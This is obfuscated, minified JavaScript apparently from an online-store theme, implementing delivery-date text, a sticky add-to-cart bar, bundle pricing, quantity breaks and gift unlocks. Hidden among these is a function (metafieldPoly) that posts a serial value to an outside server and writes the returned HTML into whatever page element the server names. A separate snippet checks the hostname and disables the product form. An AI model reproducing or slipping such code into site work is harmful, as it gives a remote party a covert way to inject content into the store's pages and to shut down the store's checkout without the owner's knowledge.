_0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.cryingtheme.mars/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price 